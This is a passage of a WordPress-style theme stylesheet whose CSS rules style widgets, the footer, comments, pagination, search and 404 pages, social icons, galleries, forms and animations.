  width: 16.6666666%;
}
.site-content .content-bottom-widgets aside[data-width="3"] {
  width: 25%;
}
.site-content .content-bottom-widgets aside[data-width="4"] {
  width: 33.3333333%;
}
.site-content .content-bottom-widgets aside[data-width="5"] {
  width: 41.6666666%;
}
.site-content .content-bottom-widgets aside[data-width="6"] {
  width: 50%;
}
.site-content .content-bottom-widgets aside[data-width="7"] {
  width: 58.3333333%;
}
.site-content .content-bottom-widgets aside[data-width="8"] {
  width: 66.6666666%;
}
.site-content .content-bottom-widgets aside[data-width="9"] {
  width: 75%;
}
.site-content .content-bottom-widgets aside[data-width="10"] {
  width: 83.3333333%;
}
.site-content .content-bottom-widgets aside[data-width="11"] {
  width: 91.6666666%;
}
.site-content .content-bottom-widgets aside[data-width="12"] {
  width: 100%;
}
/* ============================================================ 
    5. WIDGET
=============================================================*/
.widget .widget-title {
  position: relative;
  padding-left: 30px;
}
.widget .widget-title:after,
.widget .widget-title:before {
  width: 10px;
  height: 10px;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -5px;
  left: 0;
  -webkit-opacity: 0.3;
  -khtml-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
  filter: alpha(opacity=30);
}
.widget .widget-title:before {
  left: 10px;
  -webkit-opacity: 0.6;
  -khtml-opacity: 0.6;
  -moz-opacity: 0.6;
  opacity: 0.6;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);
  filter: alpha(opacity=60);
}
.widget select {
  width: 100%;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul li {
  list-style: none;
}
.widget ul li .children,
.widget ul li .sub-menu {
  margin: 10px 0 0px 26px;
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_pages select,
.widget.widget_meta select,
.widget.widget_nav_menu select,
.widget.widget_layered_nav select,
.widget.widget_product_categories select,
.widget.widget_recent_comments select {
  width: 100%;
  font-weight: normal;
}
.widget.widget_archive label,
.widget.widget_categories label,
.widget.widget_pages label,
.widget.widget_meta label,
.widget.widget_nav_menu label,
.widget.widget_layered_nav label,
.widget.widget_product_categories label,
.widget.widget_recent_comments label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: normal;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_meta li,
.widget.widget_nav_menu li,
.widget.widget_layered_nav li,
.widget.widget_product_categories li,
.widget.widget_recent_comments li {
  padding: 10px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_archive li > a,
.widget.widget_categories li > a,
.widget.widget_pages li > a,
.widget.widget_meta li > a,
.widget.widget_nav_menu li > a,
.widget.widget_layered_nav li > a,
.widget.widget_product_categories li > a,
.widget.widget_recent_comments li > a {
  position: relative;
}
.widget.widget_archive li > a:after,
.widget.widget_categories li > a:after,
.widget.widget_pages li > a:after,
.widget.widget_meta li > a:after,
.widget.widget_nav_menu li > a:after,
.widget.widget_layered_nav li > a:after,
.widget.widget_product_categories li > a:after,
.widget.widget_recent_comments li > a:after {
  content: "";
  width: 0;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
}
.widget.widget_archive li > a:hover,
.widget.widget_categories li > a:hover,
.widget.widget_pages li > a:hover,
.widget.widget_meta li > a:hover,
.widget.widget_nav_menu li > a:hover,
.widget.widget_layered_nav li > a:hover,
.widget.widget_product_categories li > a:hover,
.widget.widget_recent_comments li > a:hover {
  padding-left: 15px;
}
.widget.widget_archive li > a:hover:after,
.widget.widget_categories li > a:hover:after,
.widget.widget_pages li > a:hover:after,
.widget.widget_meta li > a:hover:after,
.widget.widget_nav_menu li > a:hover:after,
.widget.widget_layered_nav li > a:hover:after,
.widget.widget_product_categories li > a:hover:after,
.widget.widget_recent_comments li > a:hover:after {
  width: 10px;
}
.widget.widget_recent_comments li {
  padding: 15px 0;
}
.widget.widget_recent_comments li > a:after {
  display: none;
}
.widget.widget_recent_comments li > a:hover {
  padding-left: 0;
}
.widget.widget_calendar caption {
  margin-bottom: 15px;
  font-weight: normal;
  text-align: center;
}
.widget.widget_calendar table thead {
  text-align: center;
}
.widget.widget_calendar table thead th {
  padding: 5px;
}
.widget.widget_calendar table tbody tr td,
.widget.widget_calendar table tbody tr th {
  text-align: center;
  padding: 5px 0;
}
.widget.widget_calendar table tbody tr td#today,
.widget.widget_calendar table tbody tr th#today {
  font-weight: bold;
}
.widget.widget_calendar table tfoot tr td {
  padding: 5px 0;
  text-align: center;
}
.widget.widget_rss ul li {
  margin-bottom: 30px;
}
.widget.widget_rss ul li .rss-date,
.widget.widget_rss ul li .rssSummary {
  display: block;
  margin-top: 5px;
}
.widget.widget_rss .widget-title img {
  display: none;
}
.widget.widget_search .search-form label .screen-reader-text {
  display: none;
}
.widget.widget_search .search-form label .search-field {
  width: 100%;
}
.widget.widget_search .search-form .search-submit {
  display: none;
}
.widget.widget_recent_entries ul li {
  position: relative;
  padding: 20px 0;
}
.widget.widget_recent_entries ul li:after {
  content: "";
  border-top: 1px solid;
  height: 1px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-opacity: 0.15;
  -khtml-opacity: 0.15;
  -moz-opacity: 0.15;
  opacity: 0.15;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=15);
  filter: alpha(opacity=15);
}
.widget.widget_recent_entries ul li:last-child {
  padding-bottom: 0;
}
.widget.widget_recent_entries ul li:last-child:after {
  display: none;
}
.widget.widget_recent_entries ul li:first-child {
  padding-top: 0;
}
.widget.widget_recent_entries ul li a {
  display: block;
}
.widget.widget_recent_entries ul li .post-date {
  display: block;
  font-weight: normal;
  font-size: 12px;
  text-transform: uppercase;
}
.widget.widget_sp_image .widget_sp_image-description {
  margin: 8px 0 0 0;
}
.widget.widget_sp_image .widget_sp_image-image-link {
  margin-bottom: 15px;
  display: block;
  position: relative;
}
.widget.widget_sp_image .widget_sp_image-image-link:hover:after,
.widget.widget_sp_image .widget_sp_image-image-link:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
.widget.widget_sp_image .widget_sp_image-image-link:after {
  content: "\f08e";
  font-family: "fontAwesome";
  font-size: 28px;
  color: #ffffff;
  font-weight: normal;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.widget.widget_sp_image .widget_sp_image-image-link:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7);
}
.widget.widget_sp_image .widget_sp_image-image-link:after,
.widget.widget_sp_image .widget_sp_image-image-link:before {
  visibility: visible;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.widget select[name="monster-widget-just-testing"] {
  font-weight: normal;
}
.widget select[name="monster-widget-just-testing"] option {
  width: 220px;
}
.widget .mc4wp-form-fields input[type="email"],
.widget .mc4wp-form-fields input[type="text"] {
  width: 100%;
  margin-top: 10px;
}
/* ============================================================ 
    6. FOOTER
=============================================================*/
.site-footer .footer-widgets.footer-widgets-full .wrap {
  width: 100%;
  max-width: 100%;
}
.site-footer .footer-widgets .footer-aside-wrap {
  margin: 0 -30px;
}
.site-footer .footer-widgets .footer-aside-wrap:after {
  clear: both;
  content: "";
  display: table;
}
.site-footer .footer-widgets .widget {
  font-weight: inherit;
}
.site-footer .footer-widgets .widget:last-child {
  margin-bottom: 0;
}
.site-footer .footer-widgets .widget.widget_archive ul li,
.site-footer .footer-widgets .widget.widget_categories ul li,
.site-footer .footer-widgets .widget.widget_pages ul li,
.site-footer .footer-widgets .widget.widget_meta ul li,
.site-footer .footer-widgets .widget.widget_nav_menu ul li {
  border: none;
  padding: 0;
  margin-bottom: 5px;
}
.site-footer .footer-widgets .widget.widget_nav_menu ul:after {
  clear: both;
  content: "";
  display: table;
}
.site-footer .footer-widgets .widget.widget_nav_menu ul li {
  float: left;
  width: 50%;
}
.site-footer .footer-widgets aside {
  float: left;
  padding: 0 30px;
}
.site-footer .footer-widgets aside[data-width="1"] {
  width: 8.33333333%;
}
.site-footer .footer-widgets aside[data-width="2"] {
  width: 16.6666666%;
}
.site-footer .footer-widgets aside[data-width="3"] {
  width: 25%;
}
.site-footer .footer-widgets aside[data-width="4"] {
  width: 33.3333333%;
}
.site-footer .footer-widgets aside[data-width="5"] {
  width: 41.6666666%;
}
.site-footer .footer-widgets aside[data-width="6"] {
  width: 50%;
}
.site-footer .footer-widgets aside[data-width="7"] {
  width: 58.3333333%;
}
.site-footer .footer-widgets aside[data-width="8"] {
  width: 66.6666666%;
}
.site-footer .footer-widgets aside[data-width="9"] {
  width: 75%;
}
.site-footer .footer-widgets aside[data-width="10"] {
  width: 83.3333333%;
}
.site-footer .footer-widgets aside[data-width="11"] {
  width: 91.6666666%;
}
.site-footer .footer-widgets aside[data-width="12"] {
  width: 100%;
}
.site-footer .footer-copyright.footer-copyright-full .wrap {
  width: 100%;
  max-width: 100%;
}
.site-footer .footer-copyright.footer-copyright-center {
  text-align: center;
}
.site-footer .footer-copyright.footer-copyright-center .social-icons {
  margin-bottom: 20px;
}
.site-footer .footer-copyright.footer-copyright-center .social-icons a {
  margin: 0 10px;
}
.site-footer .footer-copyright.footer-copyright-right {
  text-align: right;
}
.site-footer .footer-copyright.footer-copyright-right .social-icons {
  float: left;
}
.site-footer .footer-copyright.footer-copyright-right .social-icons a {
  margin-right: 5px;
}
.site-footer .footer-copyright.footer-copyright-left .social-icons {
  float: right;
}
.site-footer .footer-copyright.footer-copyright-left .social-icons a {
  margin-left: 20px;
}
/* ============================================================ 
	7. OTHER PAGES
=============================================================*/
/* ============================================================ 
	7.1. Comments
=============================================================*/
.page-template-default .comments-area {
  margin-top: 60px;
}
.comments-area .comments-title {
  margin: 0 0 50px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 50px;
  position: relative;
  font-size: 2rem;
}
.comments-area .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comments-area .comment-list li {
  margin-bottom: 50px;
}
.comments-area .comment-list li .comment-respond {
  margin-top: 50px;
}
.comments-area .comment-list li.pingback {
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding-bottom: 20px;
}
.comments-area .comment-list .comment-body:after {
  content: "";
  display: table;
  clear: both;
}
.comments-area .comment-list .comment-body:hover a.comment-edit-link {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.comments-area .comment-list .comment-body .comment-author {
  display: inline;
}
.comments-area .comment-list .comment-body .comment-author img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.comments-area .comment-list .comment-body .comment-metadata {
  display: inline;
}
.comments-area .comment-list .comment-body a.comment-edit-link {
  border-bottom: none;
  padding: 0 15px;
  display: inline-block;
  margin-left: 10px;
  visibility: hidden;
  background: #f76923;
  color: #ffffff;
  text-transform: lowercase;
  font-size: 14px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.comments-area .comment-list .comment-body .avatar {
  float: left;
  margin-right: 30px;
}
.comments-area .comment-list .comment-body .comment-content {
  margin-top: 10px;
  overflow: hidden;
}
.comments-area .comment-list .comment-body .reply {
  margin: 10px 0 0 100px;
}
.comments-area .comment-list .comment-body .reply a {
  position: relative;
  background: #f76923;
  color: #ffffff;
  padding: 0 15px;
  display: inline-block;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
}
.comments-area .comment-list .comment-body .reply a:before {
  content: "\f044";
  font-family: 'fontAwesome';
  font-size: 14px;
  margin-right: 8px;
  position: relative;
}
.comments-area .comment-list .children {
  margin: 0;
  padding: 50px 0 0 100px;
  list-style: none;
  position: relative;
}
.comments-area .comment-list .children:after {
  content: "";
  position: absolute;
  width: 1px;
  height: 85px;
  background: rgba(0, 0, 0, 0.1);
  left: 35px;
  top: 0;
}
.comments-area .comment-list .children:before {
  content: "";
  position: absolute;
  width: 35px;
  height: 1px;
  background: rgba(0, 0, 0, 0.1);
  left: 35px;
  top: 85px;
}
.comments-area .comment-respond {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 50px;
  position: relative;
}
.comments-area .comment-respond #reply-title {
  margin: 0 0 15px 0;
  text-align: center;
  position: relative;
  font-size: 2rem;
}
.comments-area .comment-respond #reply-title small {
  font-size: 1em;
}
.comments-area .comment-respond .logged-in-as,
.comments-area .comment-respond .comment-notes {
  text-align: center;
}
.comments-area .comment-respond .logged-in-as + .comment-form-comment {
  margin-bottom: 0;
}
.comments-area .comment-respond .comment-form .comment-form-author,
.comments-area .comment-respond .comment-form .comment-form-email,
.comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  width: 25%;
  padding-right: 30px;
  margin-bottom: 0;
}
.comments-area .comment-respond .comment-form .comment-form-author label,
.comments-area .comment-respond .comment-form .comment-form-email label,
.comments-area .comment-respond .comment-form .comment-form-url label {
  display: block;
}
.comments-area .comment-respond .comment-form .form-submit {
  margin-bottom: 0;
  padding-top: 1.625em;
}
.comments-area .comment-respond .comment-form .form-submit input {
  width: 25%;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
.comments-area .comment-respond .comment-form textarea,
.comments-area .comment-respond .comment-form input {
  width: 100%;
}
.comments-area .comment-respond .comment-form textarea {
  max-height: 150px;
}
.comments-area .comment-respond .form-submit {
  margin-bottom: 0;
}
/* ============================================================ 
	7.2. Page Navigation
=============================================================*/
.navigation.pager-numeric {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.navigation.pager-numeric .page-numbers {
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  position: relative;
  margin: 0 2px;
  background: #ffffff;
  color: inherit;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.navigation.pager-numeric .page-numbers.dots {
  width: 20px;
  background: none !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navigation.pager-numeric .page-numbers.dots:hover {
  color: inherit;
}
.navigation.pager-numeric .page-numbers.current,
.navigation.pager-numeric .page-numbers:hover {
  color: #ffffff;
}
.navigation.pager-numeric .page-numbers.next,
.navigation.pager-numeric .page-numbers.prev {
  text-indent: -9999px;
}
.navigation.pager-numeric .page-numbers.next:before,
.navigation.pager-numeric .page-numbers.prev:before {
  content: "\f105";
  font-family: "fontAwesome";
  font-size: 28px;
  font-weight: normal;
  text-indent: 0;
  position: absolute;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 42px;
  top: 0;
  left: 0;
}
.navigation.pager-numeric .page-numbers.prev:before {
  content: "\f104";
}
.navigation.post-navigation .nav-links {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.navigation.post-navigation .prev-post a,
.navigation.post-navigation .next-post a {
  position: fixed;
  height: 100px;
  width: 36px;
  left: 0;
  top: 50%;
  margin-top: -50px;
  text-indent: -9999px;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.2);
  z-index: 9;
}
.navigation.post-navigation .prev-post a:after,
.navigation.post-navigation .next-post a:after {
  content: "\f104";
  font-family: "fontAwesome";
  font-size: 28px;
  font-weight: normal;
  width: 36px;
  text-align: center;
  height: 100px;
  line-height: 100px;
  text-indent: 0;
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
}
.navigation.post-navigation .prev-post.disabled,
.navigation.post-navigation .next-post.disabled {
  display: none;
}
.navigation.post-navigation .next-post a {
  left: auto;
  right: 0;
}
.navigation.post-navigation .next-post a:after {
  content: "\f105";
}
.navigation.post-navigation .go-back i {
  font-size: 2rem;
}
/* ============================================================ 
	7.3. Page Search
=============================================================*/
.search-results .main-content .content,
.search-no-results .main-content .content {
  background: #ffffff;
  padding: 70px 70px 40px 70px;
  margin-bottom: 50px;
  -webkit-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  -o-box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -5px 3px 25px 0 rgba(0, 0, 0, 0.1);
}
.search-results .main-content .content:after,
.search-no-results .main-content .content:after {
  content: "";
  display: table;
  clear: both;
}
.search-results .main-content .content .search-form,
.search-no-results .main-content .content .search-form {
  position: relative;
}
.search-results .main-content .content .search-form .screen-reader-text,
.search-no-results .main-content .content .search-form .screen-reader-text {
  display: none;
}
.search-results .main-content .content .search-form .search-submit,
.search-no-results .main-content .content .search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
}
.search-results .main-content .content .search-form .search-field,
.search-no-results .main-content .content .search-form .search-field {
  width: 100%;
}
.search-results .main-content .content .search-results,
.search-no-results .main-content .content .search-results {
  padding-top: 50px;
}
.search-results .main-content .content .search-results .post,
.search-no-results .main-content .content .search-results .post {
  position: relative;
}
.search-results .main-content .content .search-results .post a,
.search-no-results .main-content .content .search-results .post a {
  padding: 30px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
}
.search-results .main-content .content .search-results .post a:hover .post-title,
.search-no-results .main-content .content .search-results .post a:hover .post-title {
  color: #f76923;
}
.search-results .main-content .content .search-results .post .post-index,
.search-no-results .main-content .content .search-results .post .post-index {
  position: absolute;
  width: 50px;
  height: 50px;
  font-size: 2rem;
  text-align: right;
  line-height: 50px;
  right: 0;
  top: 50%;
  margin-top: -25px;
  color: #f76923;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.search-results .main-content .content .search-results .post .post-title,
.search-no-results .main-content .content .search-results .post .post-title {
  font-size: 1.5rem;
  margin: 0 0 5px 0;
}
/* ============================================================ 
	7.4. Blank Page
=============================================================*/
/* ============================================================ 
	7.5. Error404
=============================================================*/
.error404 .main-content .content {
  width: 80%;
  margin: 0 auto;
  text-align: center;
}
.error404 .main-content .content:after {
  content: "";
  display: table;
  clear: both;
}
.error404 .main-content .content .heading-404 {
  float: left;
  width: 50%;
  padding-right: 30px;
}
.error404 .main-content .content .heading-404 span {
  font-size: 10rem;
}
.error404 .main-content .content .heading-404 h3 {
  margin-bottom: 10px;
}
.error404 .main-content .content .content-404 {
  float: right;
  width: 50%;
  padding-left: 30px;
}
.error404 .main-content .content .content-404 .search-form label {
  display: block;
  margin-bottom: 10px;
}
.error404 .main-content .content .content-404 .search-form .screen-reader-text {
  display: none;
}
.error404 .main-content .content .content-404 .search-form .search-field,
.error404 .main-content .content .content-404 .search-form .search-submit {
  width: 100%;
}
/* ============================================================ 
	7.6. Social
=============================================================*/
.social-icons a:hover i {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.social-icons a i {
  vertical-align: middle;
  font-size: 21px;
}
.social-icons a i.fa-behance {
  color: #007af7;
}
.social-icons a i.fa-bitcoin {
  color: #fea33f;
}
.social-icons a i.fa-bitbucket {
  color: #246590;
}
.social-icons a i.fa-codepen {
  color: #000;
}
.social-icons a i.fa-delicious {
  color: #3399ff;
}
.social-icons a i.fa-deviantart {
  color: #429976;
}
.social-icons a i.fa-digg {
  color: #196c9e;
}
.social-icons a i.fa-dribbble {
  color: #f86499;
}
.social-icons a i.fa-facebook,
.social-icons a i.fa-facebook-f {
  color: #3b5998;
}
.social-icons a i.fa-flickr {
  color: #fa3892;
}
.social-icons a i.fa-foursquare {
  color: #35cbe7;
}
.social-icons a i.fa-github-alt {
  color: #008bbf;
}
.social-icons a i.fa-google-plus {
  color: #e6694a;
}
.social-icons a i.fa-instagram {
  color: #5f92b2;
}
.social-icons a i.fa-jsfiddle {
  color: #000;
}
.social-icons a i.fa-linkedin {
  color: #007bb6;
}
.social-icons a i.fa-pinterest,
.social-icons a i.fa-pinterest-p {
  color: #cb2027;
}
.social-icons a i.fa-reddit {
  color: #ff5234;
}
.social-icons a i.fa-skype {
  color: #3cd2f2;
}
.social-icons a i.fa-slack {
  color: #439fe0;
}
.social-icons a i.fa-soundcloud {
  color: #ff722c;
}
.social-icons a i.fa-spotify {
  color: #89bd4d;
}
.social-icons a i.fa-stack-exchange {
  color: #fd8a07;
}
.social-icons a i.fa-steam {
  color: #6d6862;
}
.social-icons a i.fa-stumbleupon {
  color: #00b87a;
}
.social-icons a i.fa-tumblr {
  color: #34586f;
}
.social-icons a i.fa-twitter {
  color: #1da1f2;
}
.social-icons a i.fa-vimeo-square {
  color: #00bdee;
}
.social-icons a i.fa-youtube-play {
  color: #f36251;
}
.social-icons a i.fa-rss {
  color: #f09040;
}
.post-author-box {
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 50px;
}
.post-author-box .author-avatar {
  float: left;
  margin: 0 30px 0 0;
}
.post-author-box .author-avatar img {
  width: 70px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.post-author-box .author-box-content {
  overflow: hidden;
}
.post-author-box .author-box-content .author-box-title {
  margin: 0 0 20px 0;
}
.gallery {
  margin: 0 -2px 20px -2px;
  position: relative;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery .gallery-item {
  float: left;
  padding: 0 2px;
  overflow: hidden;
  position: relative;
  margin: 0 0 4px 0;
}
.gallery .gallery-item:hover .gallery-caption {
  margin-bottom: 0;
}
.gallery.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery.gallery-columns-1.gallery-size-medium .gallery-item:nth-of-type(1n+1),
.gallery.gallery-columns-1.gallery-size-thumbnail .gallery-item:nth-of-type(1n+1) {
  clear: left;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-2.gallery-size-thumbnail .gallery-item:nth-of-type(2n+1) {
  clear: left;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.3333333%;
}
.gallery.gallery-columns-3.gallery-size-thumbnail .gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.2857143%;
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.1111111%;
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #ffffff;
  max-height: 50%;
  margin: 0;
  padding: 10px;
  position: absolute;
  bottom: 0;
  left: 2px;
  right: 2px;
  margin-bottom: -100%;
}
.go-to-top.active a {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.go-to-top a {
  position: fixed;
  right: 30px;
  bottom: 0;
  z-index: 100;
  width: 60px;
  height: 40px;
  background: rgba(0, 0, 0, 0.2);
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.go-to-top a:after {
  content: "\f106";
  font-family: "fontAwesome";
  font-size: 28px;
  width: 60px;
  height: 40px;
  line-height: 45px;
  text-align: center;
  position: absolute;
  top: -3px;
  left: 0;
  color: #ffffff;
}
.go-to-top a span {
  display: none;
}
.typo {
  position: relative;
}
.typo .icon {
  line-height: 0;
  font-weight: bold;
  font-size: 7rem;
}
.featured-box {
  position: relative;
  background: #ffffff;
  border-top: 5px solid;
}
.featured-box.vc_row {
  padding: 50px;
  margin-left: 0;
  margin-right: 0;
}
.featured-box:before {
  border-top: 40px solid;
  border-left: 40px solid transparent;
  border-right: 40px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -40px;
  bottom: -40px;
  color: #ffffff;
}
.featured-box.box-yellow {
  background: #f7c824;
}
.featured-box.box-yellow:before {
  color: #f7c824;
}
.featured-box.box-red {
  background: #f5421c;
}
.featured-box.box-red:before {
  color: #f5421c;
}
.vc_section[data-vc-full-width].fix-overflow {
  overflow: visible;
}
.rev_slider_wrapper .caption-slider h2 {
  line-height: 1.1em;
  margin: 0 0 30px 0;
  font-size: 4rem;
  color: #ffffff;
}
.rev_slider_wrapper .tparrows {
  height: 70px;
  width: 14.2875%;
  text-align: center;
  background: #ffffff;
}
.rev_slider_wrapper .tparrows:before {
  font-family: 'FontAwesome';
  font-size: 28px;
  font-weight: normal;
  line-height: 70px;
}
.rev_slider_wrapper .tparrows:after {
  content: "";
  height: 70px;
  width: 20px;
  position: absolute;
  left: -10px;
  top: 0;
  background: #ffffff;
  -webkit-transform: skewX(-15deg);
  -ms-transform: skewX(-15deg);
  -o-transform: skewX(-15deg);
  transform: skewX(-15deg);
}
.rev_slider_wrapper .tparrows.tp-rightarrow:before {
  content: "\f178";
}
.rev_slider_wrapper .tparrows.tp-leftarrow {
  display: none;
}
.rev_slider_wrapper .tparrows.tp-leftarrow:before {
  content: "\f177";
}
.rev_slider_wrapper .tparrows.tp-leftarrow:after {
  left: auto;
  right: -10px;
}
.rev_slider_wrapper .tparrows:hover {
  background: #000000;
}
.rev_slider_wrapper .tparrows:hover:after {
  background: #000000;
}
body #powerTip {
  padding: 30px;
  background: #000000;
  color: #999;
  width: 300px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
body #powerTip h1,
body #powerTip h2,
body #powerTip h3,
body #powerTip h4,
body #powerTip h5,
body #powerTip h6 {
  color: #ffffff;
  margin: 0 0 20px 0;
}
.drag_element {
  cursor: pointer;
}
.form-request .row {
  margin-bottom: 30px;
}
.form-request .row:last-child {
  margin-bottom: 0;
}
.form-request .row .button {
  width: 100%;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.form-request .row select,
.form-request .row input {
  width: 100%;
}
.form-request .row textarea {
  height: 140px;
  width: 100%;
}
.form-request.gap-min .row {
  margin-bottom: 10px;
}
.form-request.gap-min .row:last-child {
  margin-bottom: 0;
}
.form-contact .row {
  margin-bottom: 30px;
}
.form-contact .row:last-child {
  margin-bottom: 0;
}
.form-contact .row .button {
  width: 100%;
  text-align: center;
  padding-left: 0;
  padding-right: 0;
}
.form-contact .row select,
.form-contact .row input {
  width: 100%;
}
.form-contact .row textarea {
  height: 140px;
  width: 100%;
}
.form-contact .row .columns {
  margin-bottom: 30px;
}
.form-contact .row .columns:last-child {
  margin-bottom: 0;
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
